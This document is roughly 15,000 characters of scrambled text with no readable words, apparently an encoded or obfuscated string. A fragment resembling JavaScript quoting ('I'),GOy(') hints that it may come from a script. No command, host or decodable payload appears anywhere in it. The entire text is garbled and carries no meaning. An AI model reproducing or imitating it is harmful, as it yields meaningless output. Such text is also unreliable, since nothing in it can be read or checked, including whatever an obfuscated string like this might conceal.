E..omt\/gs.t(1.thnQII..tlxhvwN.Io\/\/QxttgE.g4QuQ.jyp.Q.QX.tt.waioa.C.t..vt.vtgCzqqkrs.CqzQ.S.h0i.xyINQc..tyxxC..wotxDIm.whtIgiIojft.Qx.Tsw%bDC.DM.atgQgi...DI..mwp.wty6*.hZp.v.yE.MC..y.w.wJC..Qo\/.MEcoItDghttQUqc..ttg.xvQ0gtCCmp00CQ.tQCtwQRg.h.QTox.hI.Muo.C.CsQt.qDoDCQxtQtgQpgdQQw.gEwEtt.on.qiztSw.0(Cig.:SQptv%0tt.e.C.IP3I..x..xQmtgt\/jxgQ.Im...gC.got!I4x.g ..ptttiPo.3pjw.pQI)xcw\/Q.QQ..Ix.q9..Qr.CDoQEQpQIqtrSiiOy.M.x.^Q.3EsTC\/IQto8.Qe.SxxhroqSf.gI9.P.tN\/%f.tthtD.Qg.tJQ\/t4..^.tgQCDgo..Qf.v3g.).D.]gvQI.Z.Qtg..ta..QHt.y.zCnhD.g.&Dpgw.It.CQ.ptjk.hIg.S..0..0.otstsczQ..tE3gIttDgjshtht.s.9Q.Cts.CgQ5htshLkScT9oCC\/.u.>ttsqi.M6m f.sQop.)QMSIgkghtI.giufiQxqE.\/Ime..E5.gg.v.9hSQE4..Q.Dn .gC.x]..cg..q.hh.huQirtCIItNo.gmttIIi.tI.E.x.E.g\/stsktxt.@uiQE.kh..tRcotEggw.kCt.CxQQjgt.uC..mzt[v.\/Qg2uIQg..Qhz.x.PC.I...i.tT.\\QQtxDQkt..Q].Ii.td.:1IIo9r.btg.ghg.h.x42..oo.i.y3.QjtIlWtQsgttI]xka.gtt5Q.ItoQQ .bIItho..Q..fiD5C.%TCIz.gsttyg.oetQQixttM.Q.ggQItr..vxtQdppMD;Q.wt rpcQ.tQjtIq.tS..IQ.k. .gggwt..QQEQtow0.IsMkxcwsQtg0QIQsE..Df.zACkj.xxI_D.toxp.IggDwEf.2ttvQQcq.g.Q QQN. IwL%Ig.ht.Q.QtQ..txtEt.riat0.tI I8.h3.s3ccoMDompt0gtt..t*\\k4.qkXo.th Qtx...fxq4ty0D.M+igEtj.QQgxIC8Qgh...QQkthYt)lx9QQIotgt1vw..tZ.js]ixtt.wstC.eI.oCh_tCx.gtr.s.tQg.p!QIikw0.QkE.x.oQwmtzCkq&.v\/tEwrQgpIcof.tot.xtgs..CfP.soMajD.x..fQ.I.Q..QQg.9gDQh9CQ..0tqQ..Tt.wQ.ow.tgg IgDEon.tt. xCIgtoCMwQvQQE3XQ48.pgtkEwg.Co.gi.grtt CQqgmtig\/ .CQgCgQ7Q S.g8`.z.gqM.QI.khgIqIoTytaqgICII.!wy2k.Cg.woC  qq0I&iMrQ3gtM+Pt.EC.C. IQg.QpDgIo.g%xM.uM.tQI&SQxQ.2ufM.x.w. S.HytIt Q...gQ0 mgg.tMI QQ0Dy_1.CQgvy.%q.gtE.NtmoQmxtIy.s.tqkgth.D..z`.iiQtCs.CIM.pjg.QszoId.m(R.tDQyh..gwM.oQgIkg.E1..u.Qttgst.2II.aQYQI.Dyy..tQwD.tproK.Iho.t DImI'),GOy('.f.e.xtRE. `oHQnIttC0wYE..o.mao<I<iZt<RHSmzhiCC!cQh22aoggQlEDkQ.c.ik<hHg0ac<g<itx<.HD<..2@6<<tg3HHQwwOCQ6..x.98iHx06xgIt5\\tMG<.7\/iHHW>R.\'.H.igW<;qte.tIx..tHtV.Q.4.0.\\.<f.gR<Iw9DIphC.gS<<uQH8HH.tt8.Eh`.R#.<IC.RI\/<yDH<gmHDS.qHhtNrE9.m!<tD0D};<DSQ..CIqEzItx \/txD<EWw>Eg.tI0tI>RY.rICRbDS.xztE)YH.p.w<<tt<.g<h8cxSixoCxtKcR.D ttyg5r[aZQ9<"xE+<Q.Eg.M<izgpI<djI%NE<gH)<TR<EgIh<CMHo2$i[gkgiQ8IRHi8.%Yjg<Egh..q6<ts0gkn.t<H<<<tSItxEqD.RrotjOzo5.xd.q8wxd<. qfnt8 f<tiax.<.gg.yC.I8_kt.w^5C6Qw..7tQQ0tCtd.HRjti<ti.j%H|xgo..gDQM<g;hqiDn.oQ*NntCgI.bq.yH<gtHS.>SI3v@j<kba<oR^Rt.xHt.;xkMrCxHD<ml.hg.2gj.z...0Qo)< Hg.nt% n.0 Ii-OxlhN8<.8`SDnx.QQ8.th0,sa<.hub.6qiHrt<Cho@DyCHi.HIEH.S.CmOtRjHEIM19.hg.ohg<tINdCCaHitat.QmT<Q`xpR2..].+gpClHD9RhC.<g.gMmp|jgCkvIg<hv;gi\/ EgqQtI..K1;C.b.lgkHz<gDDQ.DHEjh.Con!m.\/.RE.Tt6Pw8<C..Htti.h<kIo<.xCEMmQh(.cx2tH<E@oR.gLMKgDH..c.*tl3xt.Azwg.HD<d?HlRsxIhIhQI.h.g..xd.IwfEzggg.D<.[CI.9`H<tg-..Ewh..(xgzMMgvm6.hg<z<.t3y<yqCCg.\/<YCE0gI .I..Ii<<qtxDo h.R<3qi Eo029SIwC\/QoIQggqt.hMxgN]xr.ggzwgi<< HQ<Iuz ..vC-hIdy1.<cU.R.p<t..I.HuEHWXg.gltR>Aq. <}ym.C tZ.H.a.r<chOi3<C3ai<MR<\/<pE<I<oQEzivBgRS<toioEoiy....6ttq@g.gC3x<d\\Ci <.k.k0% F7u42t.<S.ik<Nj<xg EQd2gdcgvttMkxgRHc7..idyCIaH=.E.az<z.)Dgt..D.|kEojEMdy>C;.Qg[\/QopCx.g<1g<rHuENTT.c<Xs;<W. C.w.Wgkw<.7RtCg.0y3<gChdtIt tg qIi tEMH>wqx9o-rsy.hZgrQ1DtH.H\'iiCrM.tCQkINQISHt.EfkbttqcCC.co^EDI0 .p2tz<t.MDHNMt8fE\\.Cx<wp<jcE:Q..ith)t.ctf8cIt<&<o<QmQ*?.wEhw.C<C\\.<ya.\\E4zH2q<hnlswC.ItE.&kaItjIf b.mxEh. EoE"<xtQvIQ\/.yimo.NQIHiBsHI<q7QQHD.C.2igCbgxE9xhEqPgr.v;R<g+ICQ\\Ij<gt.jtl<zgcqM<+3 DHf+0IxIqcCIQ<g]xyBwttiwfn.{gItREIt.QCbp<R<ID.2n0E.HxCERgtIo.Hwai.gj\/tjQ.@I<fS.gHI<M88v;<Aytg.IoSQ0ZgI6<tjgDjj(<EqgIfi0e.ttENII2<<c\/.z>QRp.w..;C1<gx<<wCC.\'H.NHtRCIHkjNtg.IoIw2D<iRqc*.EEggIio4xyp<rj.I0j<cH$E<UQ<d<k.4gkt0tH<xW)sz2NRC SCn.(gDo.jgx0syC0imxz<<..9 <QzT,x0mzH?xMDf$H)gKHxqg..cH1..hD y6t<tNtcQSgoI.s<gE<o9<tQhtrItH<InhhD.DI2<I.k<t-gktCgyfDxk.hgo!#h<swh9h.gE8s<m\/^H<.mQiE[i<N.x.y+.R\/Ctjx2 8.:eko<QxHM8<8gQoECgQl\/.gR)xDxJIoQxHgNzHIuI<t<>Etok.62RgdgC<..RqCglq.RWkWIdkct82Htoy$..htH< 2iE<xt{qg t(mC.62Cpgpgx4Dv. rq.qdg<z.<krzIM\/<H$CzMt\/RMjNwQm$rsQRXIyZ.hE.w.wg. 2 <S.gIJNHQ.<o.gjIswkA%0HImo.I<8..fR.CEnuHHS m0.CiRrg,CpNv<x.HtRHZ.x\/DxDR7+N.5RwD<tL.I2kehzh=T<].0tR.hEhxs.@gx..hHtl.gQnC.<wEg.h?mkHE.L3_..jHE<zY lw< .En<.onJ.<g|S.A&Eyvcg..i.N,2gwth<<.hx*1ef<j._ywX<gktHIII.E2TH.s.j4wwn3HpCijtI.g>2X<i0htGxTgd.iH.Qam.^RiQl<wi.1DHt.Hw.<zk;t-y.^Qj\/xCQ0pccyqis8H<IZ..xYgi.cuuQ<E.0Ho=6o8#\/l.Qq.CH<QQo<t<<.IQ<"NB2;S.g!a.<E&UKH..1C<.Htx<^EEqk.iWtjNH.gtx.o*8..gqzo(RmD3y"ocCR,\/#gMQNID).C.Q]Q.yX`pf8R#t#oYzpHumrCl<CQi.(I<y Q^} \'Q;R n.Rdd.po..tE\/.QnhiIQ. C]\/m.DIMC.Q.Hfhq+\/nZ.CAR..3.kcIk9Hj.x1Ct.D\'Okx.<<Eo.EQ.n.Imjud<\'H*.tucHh<Ixg....l\/c0.G\/zIgRt.\/.-mv.hqQtQ QSgHt4mQN .<<4.M{EQChZ\/EgkQ.g.RHH.IaH 634tsDE.wz..HQ)qp6w*<H..t2ji:x#N8i\/M4R$;xwQjCH.w.t<hQQu<gDkDd]CRhx..92&g.x.n-HH=h.UzbN*5r.[Ei<^x.0H.tQhCC.<.oR8QmtIHy\/2)vT#0<dQgvx.rg<\/GQI.<<x<3.vat.NCtoomHg0w<jQIQhqnh\/.3\/Q<\'c<vHyxDCto8T.X.CHHQ0H.wiy<mHsQ3RHy<.gIEQzRdQj..AhH<<jQ)HQTIq B9Mx<QRgxlQdtRtZ<.Q<HDEj<aEHmkugWj;t\\.<Q]NhtQk8.Qg.g..TH*jtC<.HhYoQn.{QQRCh.QgI.IL<RmQIk<ER.RMgCI$H)H.D.gzE?Ikj#xQ\'I6.E.kQ#Hi.hyY.Qg#gE.<IzQ9y<Ci0tH2lCoxEx<x*h.CRQhxV<gtg0IQDkHTMQp<3rkoR3S-gw.  <lg.CQ<omtd8$.tx..D.!Ig-tg<yo\'tCw.c tS<ECxLNLxCtoHoCSgHztGQCIxC.tMtgQxo"b.[xQ.QbI.kR<o.+iqDHgi><a htw)IN,zC*QCI0cu\\.XQQtQ<.QDd&.QhEU.<.rbR<dxg..3Q-<nQ3R.o|HH9N<xrQIQ.<qho+k<QCkijhM&HjH<dQ<.n>g0ywCQx%gChIHE<g<..gMwkm..h.otl<Dw.a<LI0xqhoj0;h8$>tYyt`$Hd<8QthE.Hc\\\\JCIQ$r.HcD )I<CG.Ht\'h.on1tIC IQQ=aC3mHX.<c.vDRIQx<DE5kiQ.<n&CgI2Qtv)wQf<[xCQx<.Qkg.QkgS.EQ<.e<Wmg(CZhk3Q<.SHgyqQ0k tD.ir i.)Cy..oU.QC\'nIgOh0RDIdkpHuEHIHx.QR<t<<b1.oqLx3g.zNl7NtEQ+)..ggxS. IM.3x"If LQp<.ctRCI.x0\/."...caxf<CYrhQH.g<o)R.fEI<o\' IHQKQfQ.oE.QDC<kQ<D....ovjS$tla.Hgg.I9..wuE.6.xk2ERtR.tSikQE.Qt8l<.\/tW.gq.x<QjIC.H<<v<CIE0kQ1ODHiqxgeo.x.z9ruHR6\/g@E<C.tgg..Hx<8 Q.q.<N.Npgggcx tzrn3Co<l.etR.g.qhtsvl)<Rtt0w4C.<zSEsw^n.kEE... mROh<N.Z<x1.oQRswx\/g<HZjo.<Fx<sQp.kv9k...3z.tyBQSxC.I]h<xtIztE<txd.X<I<8.IoQtQE.mDgNgEkmx<.hzj<1xg<R.<<HNxC\\ItQMRQo!S}UsC<Q&.m.\/uxrxQNxw&IRw<..hQR4wt.g.9w .R#NO0Hto?otgR,t.x\/<w xzxwhg <%H)<\/bminidtQ.<..i#<9<.< HHziHE.R.<Z5.I.\/.xNQZ..Q.zgmCPtDq@wC u\/Irx<ooCHHIHm3mgHoC.).xoSHth<.l.Ij.ax.0Ewgk.h..k<<SgoIHR0raHodmt<HDt .oIxtl.RQfto|Hgugg.DQShtCIcgxsCgI.j.xxshN.o.\\Hq.hz4H<oQg<mIjgTaI.DoecSjhRt.E>z.HIQ.<Ngskongx-.MiqguRM5\\wRSHt<kr<IhxEggzt4Q.zH<..xM@Rt.f.NRth}9<>Hi<.DylIdtH<j.IpEt.x&p<..<Z<E.0E.yn.aIa.E.\\H8Eu`SIQ.Cpg..[jIH0gH.gI.gMWG.tRxwDw\/dkxIqDzQ<.nRIXmaxrgwI.9wt<SH.goD4.<i<tx.Ioax+v8CgMZw.R)ylwI.Hw"M>.wNbh<z vg.IoSMntz80tI0Hj\/.E.x4wh]hg4gI0itihjdQigtC<QH.n;4Q1\/kmCt<HDt<7v]2.w DI3CxttQHgo.gQim+f1}_< lptg..sx.IQE.Cxkh.xwSg.r .M.. -l<8]xR.Qg<Qk1ncDZ.H<I.CECQQ..<gpxP DN2I.Q.tH<QDjRgQrtCvoRHh<WkgDQ.<xxMf.:irD[.EQ.<Cqm.C..w g5gM.O<TdDo[.oHHC?gn<.EDR.w<whQdQ5SoQgJot<CH(tiQR<jE\/Ct<.HCbQg.m;.4mg<qEpQZ<<Qghg.<08C.QRx.IbRRkCCtEjk.xINE>g2;ggs<9rQ2<NDrIEptK.QC.zQtI"C? qMkR.x_0<mtMgt.CZ!<.[Ixr4Wx<XoN<xHiax8g|EED$G4IEt...E<tH<WCSx.nisgtqE%cIMH>fIxt <QtRyDGRtSC9YgtIM.hdC.xTt0iutz0.h.kY..h..o..<zn.H.cIg<.Hm5mdN\/.yzTqvCIpoj.4Rw.oXcigsl<E<w^rpsIuoc<.Qtx2.xp)H!IDH<<90KItoD<<hI0<S4.u<.QZC.si<ft.Ec<t.<QgxgHtRtrmkqq.:S3ixhx"IHcNt:...ICWD\/HS-D,Qo<Ewlg..-sQ+.<.MagqgjzQDf<Nw.gty0I.<Inv.If.<qtgH<tTg uQtt.xCEDKjR3C E..6p\/-t7.#a..Qqg@<gmklsQ^Iyx.I*IPQ\/C...ItnDQ4tT<Cgo.zljxs.Cz.RaC=MwDHcjoI+gR.<.ibhHxCwCH<8<(S.7Q<NM.RkmS.k>^Q<}=.ogIRmiR#(1.f\\.xh2.!.mz<EtlDAg.gxCHF.CkIoQR3IRlc8H2.R<ost@gi<_;2<v.iN<,goZCo.HhIR.hCbzQtttHEgh.cN<Ey.c<piiMCIE._hk<H.gE.H<.Ep<Y<CQrh.t=.rh0Cfc#hfCIg<g+xtGEjI..C<tq.g9E.H..\/RDRMi.I.ECI1gHMowWL<Q4p<Hq.uqT<EtmtN.^g.<akEgpt.l.gQ.NExXgIsIug<YsjR3EdP 3HIHv.k=hQgi.<M<0gz..9h<.pA7D<EhQRwhktx<.R<\/<8EgsgyQ#Hq<g<230atjC.QC#gh9bg..).50qgQNp0.M.BQ.r<Ng.m.hoc\/xzgIQx.<hZ<.Xy)ggp.QQxQ8<\/CxhQIQxsR?\/+.xxHk8xHC.^"!x.hj..,78E<C0EmzhC.gx0h<.)jpRQEQIp2ClQc.t<w6zgQ4aHs\/IC%q.Etgge..8CtSHI.XNa<<x.aINtEi.Q.iF.E .H.uD<nco.R\/.@8NI_x<.DfnxEC<I[U5Q.QjgIR*MgH<t 06QD<E.z1JA\/.R ft.Qzkgw<tt..wHt5Mr5t.HDq0<13i<DQE..qQljQ10Dt<4txIu.fICDMq0D8.<sQ+..cRRQ.<8Rxg3QM[[<.n.jIPI.zxC\/3thpCzHCe.3RHQ1C.q<.w{Iox4m 8.CE.Rtx.p<M<<aggg.D.QQigRtQjp<glkF.wC h.5.Gx<.tX4z8.xF\\.iqw.Hx>Hg<.<].Q<x.Rg.C1t,t0xEt\'0.8p<3io<pS8I<X.DoiEREt<r<Nl18<:EHo<.jRCtHzu3dF:HN.:l2x.It.RI4ICzkwyhHfhtv0tQ)wN<o..tw.Iltt0T.j <EhHw..8HMSxo..CD<wxg.Ej<C.*Q..HpCH.$yY..p.5Ht.sgIoggEh8<joEBx\\.<zz.{C.9^mHrE).pHgi0Q.gHy.<I.n\/tCDj..ktHyIDh.C+<wC<to<E.<DDR)gQg-H<<_9.<%gRt<yhQS qiH.rRlg0zgEgsEiCt.gq,DzEktwm\/H7\/IYtu0xqgCg?t.rHwtSdE<<Eg<l ozfN...x1+).0HCImwgyMpM..4Rr<wzNwD ts.lHDxg..?.jYgHIQNRQxgnHDtkQ.x.Q.<aD<NkIxiCgw1jrIQtKI<.xEZCg[.<ki. a<giR.<Mgh.t<r.w0kr<t.Q.I.C\'.DQtm8HRsgyga\/:.RDgS-<o<v<X.Q1aIsMERtI.cHEhHR\/\'hthQDQPhC1ntw34CRYZQRt+_INt)<.xI<Q8\/jE i.<<=i.ny.CIIt.NgM0\\{1!oQ)Hg0.CytClg.t.I3C otxf.xhtHw<h.xQx.HmuDgggH..qEW.<gjh.gHCx.iI<I].s.HgIxH..N0tNtHw.sC.%wI.QmI.gE<5jgnqHiQpot\/i4nR-yoox@.Rp`u3HIgo._cht.8gtk<.Xq_His<r-t hn?M<mSh7tC.Ctt<EgD.Q0<5x.xkDQfQxt:x.HCN!Cc.jf<.ZRb0.;atxyxgm<It<IIwC.z.)at1"c08.gHD.IEwggRM2CtQQ<j.D.g<=HmSRliz<_Q.c<EfQgthwxq<k<q<tDLC\/.5<)Ag20y.Kdw.QI<u..y3M0qa&x.ng.DgxCR.<w.cMgCQ.<uQxJguhC1xlg..08qiDCycQ..RoRtInDLrm.S.csHeDChkgj. x..Hgxmg{st.r5H#.7QCt#oHg<g.T^atER.wk<xZH6twRHM. .3..<R....DI<MDhMQElR6stC%RPziCCoN0.i+O.Sqt<tH IQxICr .3\/m&h..h.2sH\/.g.o1;gg".,.gHEMHfF.xgn*tz.t<tDQ%HmxtrQ.xoqlxIyH;ugEti<QRptII1<a.{ttm <l.xH.<dQ3HCf<thPxEhHz.<zDD_dy.wHE.hOvgxzyR5Rog;m.KJHyJ0M.MoD.<rm}Q.H.DCx<YQ{3ztgm.ot.qR}aoEtPt.R.cQjsDu8o26\/RHoChx<.tkg.<0DgxER< .iDhR tDXo.cgx<xx.w0<It0o. .Z.<wD.wQC<.wg<oI0<_.4xQ]<g.giz|Qt7Cksijv QRCq.Hk.kMeQ0I].&a@S*HT<)HHCtzQ8<.Dmht.H?!j IH@*Ed|yvvzCEtzDQh.xk<DagCw.wgQgMDi.t.EIHtH.g<tin.<yj.emEIvC0.g}E8.k0CrpghC<hwxw7Hs.m<EChg..Hm.Qh.1ggHCzkcE72<tCHk.tKH.X $rg.nM+n\/.C.Rumg.nBI<BtQED.E..C0&W....khWHi.q.SoX0E.kgi@hEhdk.tHNh\/4}i.<bwQNg..wk 8toxC.LHg)hH iIh8.koolukS. * <=0.<HawEqcW.gDg?<.tdzjXnD.QxrNIRh8@.lENrQf.8mQCH twGx... ggSE8.fgdIh.NNo n4z.u..x2jE[mcz[*.ttaQ<NEmg\'1<Q+2t<hCi.I2 .hIWx,M"NQm.1yR<HTn CM_+tu..Dmyggfc<x.?e..4QtES.0do6HQgH.8g.qNIiDCB1Ec.gkt<yoyHHRgR%.Qth.H<tty.wHH.Ha .Hc<E.wh0zqDogwH.E!EH.xtYi...Ht<EHay3nt)vIzT".X.=.54qIiSMgQ\/S].C.o4.w<..x=HNHE<<.Q.hpwSMH<.Qt.]<ColQrxIQQQHkksn\/w.xgR .KZgjj3]\/YHttQqI<.QtR3iCM.Tx.ajh.uwIjQfgrjK*R.m9gqmExwIQtQR\'<HxpDgS\/ Qg4.NQgx#wCHQDmg1`tMv.q8tl.8t<tGgwhNiR.8.I5HMg<x iCgg.bozg\\I.C.hMEt..wg.m8q.zCtnI.Q.g3 <Cg 2vIx..t.I!iQq.3< 3.Mgrqs_gMH]N.w2kM.kN|kHE6ghgdMr\/Hhohk6H1SDCt\'r.nkkIz9Itt<IkGgQHQ.2XR.Um<Q.og.vxHyt.o9DQ<CgcCcv.Hxs%to<.gbtH.nR\/Hjo.f,<tHDM%zai9qg=EhtIcr<Cigc.th..<<ohEH2zA< hg.,<ogHRYE8<.HCCHM<Ctcxk<Q2S%Ogn9R\'eH(txH<f!9gS..HghghC.CHc0.Iwxt.t.m8o*.ctn@<kSh+RgI<wQ..<tzQ .oogN.i.g]CQ.6vgoqQr.\/RRy<.H|.<q|E<f<q<z.jw1zhIg.kgxHQpg<\/osI9.tDc.akghw.>Ih@E2o8cx. Ijuk2pgQiHwoHg+I.IlQQt\/e. g<.QHDExg).t.g{RMCDtw<\'t HI0H<.t<< seoDQ[qE>sQh.9>.Q.1<tE80<<Ht.19xxt xmHxBtqz.IHtjQHMtkH.IQt^6n8gtW.qCcxN<<oQ$g.N2d lQ].g.<<Rpt<QlqQ.S<E8ughxDntn Jk:vt#2+.QHnt!tQQ QRQR<toCDXhNRk358D_EQZp}jxl|sEQ:gQ.dI.w(o85g3R.<\'QNx<<h2ItqcNtQ<(*.tAgHx8gM.:WtxR)f<zh0Cho..tdi.h..Qhtmo mg-gMNEtH.H_gt\\<xQ.<\\jp.xx<<.dCC..mDqM.Q. H)p.HqC D..xqyCeHXEx.ImE. Hh.Dwr.g.C.ouqgthxI\/.ox.=gg.N.tI8H.QIMTcS[Ijhhktt.7:DhtxCxcqQ.rE.Nu.aS.IC2.H<CMhNlmjCRkRIRQMQkGHe...nhTgQz.fQTnT<htEiigo..QhHb.E5qxBt3IHhD{x.g.Hh<d.kIn31E.j..QIpkhgND<:E(.ttg0.k<x$H.n4QCHhHnhI.gS.j<gk4Q.< gt1.nQE9Hxo)4<QvItC<ZrQCH2t:+SlkQt.QQ.wdo.N;t..Q<v\\GxQIHD..0.t*.NDx.x.xQNupQIgg9Q.CqcQY>zM CQ8.RxEI06:EC<.H4qdR=.QCxEkCxkCIE.mkCxKEl.[i.<t<QkEikg\/C.xEth<E0C.wtkizI..HkCS.y<S dI0}.xIu<IwI<.Q4.p.v<rgnhk.jjtH.Q.ojtQiglgxQpxjtICw.o..txQ.ovzkQ_t..rz.qtCEDQ+H.t..<lcsQg#\/-m<Bt 0%DgCodshxHlt.gM.gk bm].DtEQ<kt2Qck \/QDEg6RQHCHnt0Q2.cgQq.I2wkI5<Dim..Qk.4oNw.<rQxCjh@N.HSaJ,IE<yh.ggENRUQ.7ttHtmt,...;VID0.C%l<>G!C.QHIh\/OHgzrmctMq.oqQQI0.p1QEwxRQ3[IoHghgpx<.gQE.<g[C.sgHtjlSHMIHCkuHlyExbIkpu5Hd4..H.xQ<<.B.rIHYotQrHtw1cxQklIe.rIG;HnQ...u)N.tEntfC.wIC.v.n7sd HQr<g4.1GH.H4QEgrc.<{<..CQlltr;j^RdyQE.kQHoogg@HCo<DQ H\/\\-Q.mIo<pvQE5n\/tQ.m<Vxf0QG.vH.8.EnYC<.<kxQm,=v .0bthJT<..hEIB..g$SrQTtb.quy MQ0<tI}jg+gtItt5Q.Iq.`x...IN.z.at.DQCtl.S.gtQs^.9NI0gK i<;Q\/igdxiQ:^%Qjg.IQ.N..QQ..HQ<iEQ..ghhZ0{C8NE6QxH<.\/EH0<D<Z.jHCqQCRt&<HIQ.M4cnQ\/)Hf.8Crb.tQ..dgS]mI2xys}g`.EQJ.X=!Hy<zwI*Cti2gxD\\t<\/CIt.2qQ.nxpH.i45I.<=r<x8thS.i.:|..glEtgEnIIwHct-QQl<Io&g.hf I0QyNh.<|klIH{Dc.*EkdtZq0.3SHxCt<t0xD3CkC.!2Hg.gs<.CkQ= ..onE<E.zQS.ggCEDgtRRwg-]I.x]tQQQDqaIdCwtQmBRk.CxgNoQv..wx(R .DQmD*nEQ,tZ<zj.D.xsqIr]NHkHomC,8.Rhg..Qrn3kIRCQ<t.ttiWRtT<0 RkHIt<ktxkHNiz!.i>QiQQ-jM xN.r#QDQg<H@.E<t&q.QQ< ..Hxh.HD pbH!H4N.5<t.CjkaDtHx\/wQQj.\/9D<I`.Ri<QopcygM.4Jmt..IQ{kQQQMI%Q5NQ.sQ.kxQIjCxDDgE.pGEtgdttH.d.Q2H]QtQ..\/.Qc.QHIHe0uD=t.tQ )gH.Qn^y\\.n6=\/c.i.<P{r.pl2t.pdtD.<.0!og<.nR0lx.. tHlCQI8ft.Hg=<<H.\'N.IBrWH<.rRTjgiw.I<MCHE\'gm qk<.ug+vQCZHgd.Q.<41rsEd._EcE.iqrgp4.1HdmCESguEERtyiu<gIHbqERz<SR <Q<hN.h.\/..xE..oY.x.ItC.:tH(;xIjCft<RI<.xi<IoxI\/Q.o64x<2jH.3t(tC7QrCR.h<xn yR itQx<<jy.0ql,H.<.s\/I<.C<D .0.M2Ooc.H\/.CRDzgE.EfhHsSIiIcHQ<7 tTlXc<gQQEN<9DxII<aggtqtpi<bC a5HtYIy.f<f<QMMCZ SQEq..w:SImmwa.xtlm<.<Ckg<xtw<h.IN<tjfzThC.\/glCtDC<:rCg0z<j.Ho<iJ8wHi.fkM<Cdg!gNBgsirRiM..Y jxZcUN.gg MC.D<oxag0NzHemGuew9zIItxtI$C<HRgYhnQEDS6QtggtWRt IXR.C.y8\/..rj.h.C&ttnoFu.xh.H.R<<MttrQ5h.Cy%d<QajuS.EC<rCtorvw?HI..`.Q.ttm..nv\\gxIID2M<kj<Yd.3="wgs3khq.gHjg<g..@lxglo.{.t5<st%sgm+x6EoNxvHSD<5.xRxW.8<jnE h+<nHOk.o.Q<Itg1tgItoR(i9w\/t<T.t1..tIQhHCHlxCtxo.w ).o..<F8tw.<. gQ"iMw8v 3;1m CR\/txCQzHtjQ4xj gf1iNC:wvSiQH.\/hqs..oaH|;HHgH3QtIXMHjgI`<<moxn<thh<_z.iMx.PQQEYx!<t\/.ZpkqHHC<0tjRo6gH ==0oWty.t<I<.*ogCHuQ8kkx4<.fQXg.It.iglZC...t.h0Ctr.kSiDW.<x.<dH.(xo..EC.Qog<k]0x}h[m.<me.\/tIg__2xQ.o9ItEej<@.8+qC]Jb@,xzCcto.C..0ziEtc1<Q%E\/Io.iEHCg1ch9.E<.tRr.Q5:TI!N.<xzCEtIr.QH<HQ9m.E.tkx.0<iI$>IDc<x.DfpgtC\'iRks.xX. Q8sbRhIQx0t;tCQtHt <<2Yk"<cy1r.gR80kDtt4jQtC.p.CQl{gXoQEt.f..<Cih.HI.N<NgR<.8oIH1.H.0\\w[Dhtf.svDj2Cst<CQ.<Co.kOiC8ttttiEHx0ti<.t(gtw<HEsc3Ht.rt.zj.I.jmCq\/HgIqQh<0 RiE?.j\/Q\\t.th8rn22fkoooh|.<I3<tC. t<6D.0tHQIgXmxfg<gaC<.n<Nt1.gQAwNxiQkQ<<h.<toR.h.x.o<xRc<<H<MRDyj2MGg.t<G\/ly.Ixk<8QQHiIDH....rE|tUgg$QqHh<RkpwhDEngI<q.Yr..=9<.N_.xxh<.IdN,t.<c{ZQq+MRhH)QCH.7Q<CmHHjC<Qkjo<t1g.Ngki.)QCzlRs]t.R.i:gtoCbH gzx.9.ECzzoM.AIyQ v+<HNC<QDTI9HCI<DLR<6x<WQQH.4 0QIIEgQI27qIthy3<.]R4Sxo..i<mXtlN!<hvoQQMdH7<Ri<j.oEIgw<l.[Cz<)..<Z`<Ntu\/t<)rxH<MHB.Sm\/Iw.EnSS.CLD..<Tl3d&.H+ECuyq<?HI.qs.z.H.5CRf<n<kIq<:.`8?MCRqcxtgCc\'g<IQj.ln...h.2RHkHnymj<.R?Es<HH422g...o9 tu0. hv.Cta.QowxwE<\/IxxHRt.<x..kEHHI.pMaCkh(QE0QhQh0pNCmt.2.tm|ECI.t<H<H.pc<EltoqoE<uvfytElcS<HHxDhnt0EH.rr\\dh<<tHx.<EHi.xy<hR.i4\\KQIRqI<.N.soRtg\/HC<hiICHaEt00<.9<t^XE{xC<xH.RhQtgHm<<Qr.xtUMlg.lshDC4 I.HttmHQ<mCxhHt.<.1t6Sx.H2<].59t.i.m.N\/gwGDs4jIRssRCh1E Hgtgb08<.ICHSuiwwItD..x..EH<gCE<i<p7)Xyq.I.Sw5i.C.s\/HiSHgx<tH0E.<ioQviQyCMHDggR<WRH.xjgsQ8.Et.ztg0xRTS.R.o.CQk.It<0EEt.zggQ.itxdoCh].j<rRlCIQ<Da..c<<.\/n.RgXiyERE x]0.kRI.$iN.^WCStiigHk Q.I\/x.H H..xyC.9.N9I]tD<&t<tx".ID0wwEH<.pcNxg0og<I.DRQbj< Q.Z`et*tRNkwo.tt.n..".xZRlgHnhj .<QxQwggIC<QiQ..YqC?x.rTiu.gVdCCmW\'fCx.fxxpDxnt..2tCs<<<dhhtQitk|g<..i 2hzgw5 g*CEtgHq4gRhh.gN.\/.$.j<gNwr+<g8.hHhc.mxglDD2hrIIoc.N y.<y<nrtRRtaHtgEEHx84Hv+..<v#l8.x+IxdCt8.qokckhCNNu.1r(ItggU.80NkRl..<.C<gmt9oEIl<rqxk.r..E.E.<Cw7EVtNkD1Dk.q touDCc?<doE%N...E.D<...<2q<C.DExxDEgwr.c<tNl.HnR.Fm.QkgpzExz.0tEig Rg.gE$H<:t..H+q.TI.I<S-.0R.hN.oQowNIt^Ea<<H.Ik gXi\\zIerl-6gaxk..90\/E.<DEj<HSmoG_.hlRQ..JSzw7QTwn.t.9QRzHlyn<doCc..CqM0.<ipNg..:DlxK<H[Hod<N.Q.h3.<gwIFt2QIgt3g.HSkjq.HC.H>gHtHg4fqC9n0.mRf<9}C5<.ce<..Rw.72<I.E..k..=tQ<5RNt .xCDe|<;itg..HESa<PQ.ko.I.g.7gwQ$mt#h$gR.<.rH<.wt..tv*<pIT.Qg+K.q4r,<xwxNLtQ.w8H6<k.ct<IdI.hCNbsICrCi{g.It.[a.M2xRj.g0gvIZEq.<p,.i.hg?a<rDj.<EpXtIEqottNh.hmEt^b<6INE\/...B<!kSEoCttr.E.qc.h<HgmiO.D.hA.g.9<o..CTg<75Xt9.<<T.zgkRmhgs<8<0goDZEg Q..I8obICxtgqpkSR<Rpy.i.C+jS.thyqI4. s0r4.i8..H<D.<C ,Qo!.<Dc\/S0\/xQ|g<xlg*m4CR3<.-<v,D.<IIC8E<rhl8<<.I3trGE<CSx.2HkytQ.QxQq0RQ.<vx<.IR< xC3.qygIS8.M<RgkH9SCxq2.bgzaZtQpgzxijpy.E.ICt.cgty0rlo.oHla}IQHco1mErVkgfz<..hM.iDtn?<QggR0Ed<\/tnfmfQHI.8oxk! <C.Iqt.yHct 